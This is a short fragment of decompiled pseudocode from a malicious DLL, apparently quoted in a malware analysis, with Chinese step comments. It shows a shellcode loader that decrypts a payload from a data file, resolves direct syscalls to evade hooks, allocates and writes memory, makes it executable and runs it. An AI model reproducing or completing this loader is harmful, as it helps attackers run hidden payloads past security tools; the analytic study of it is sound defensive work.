 // 解密
if ( !loadAndParseDataBin(g_hDllModule) )
return 0i64;
g_shellcode_size = 0i64;
dummy_4c85ac854aa0();
// 返回
DeobfuscatedShellcode = getDeobfuscatedShellcode(&g_shellcode_size);
if ( DeobfuscatedShellcode )
{
if ( g_shellcode_size )
{
memset(&func_list28_, 0, sizeof(func_list28_));
// 获取函数地址
if ( InitDynamicSyscalls(&func_list28_) )
{
CurrentProcess = GetCurrentProcess();
size = g_shellcode_size;
NtAllocateVirtualMemory = func_list28_.NtAllocateVirtualMemory;
// 申请内存
v13 = (func_list28_.NtAllocateVirtualMemory)(CurrentProcess, &shellcode20_, 0i64, &size, 0x3000, PAGE_READWRITE);
if ( v13 >= 0 )
{
if ( shellcode20_.BaseAddress )
{
v8 = 0i64;
dummy_a866680e89d6(v2, v1);
shellcode20_.NtWriteVirtualMemory = func_list28_.NtWriteVirtualMemory;
// 写入
v13 = (func_list28_.NtWriteVirtualMemory)(CurrentProcess, shellcode20_.BaseAddress, DeobfuscatedShellcode, g_shellcode_size, &v8);
if ( v13 >= 0 )
{
BaseAddress = shellcode20_.BaseAddress;
shellcode_2 = size;
dummy_2eb94e5ccd37(v4, v3);
v5 = 0;
shellcode20_.NtProtectVirtualMemory = func_list28_.NtProtectVirtualMemory;
// 修改内存权限
v13 = (func_list28_.NtProtectVirtualMemory)(CurrentProcess, &BaseAddress, &shellcode_2, PAGE_EXECUTE_READ, &v5);
if ( v13 >= 0 )
{
shellcode20_.BaseAddress_1 = shellcode20_.BaseAddress;
// 执行 ShellCode
(shellcode20_.BaseAddress)();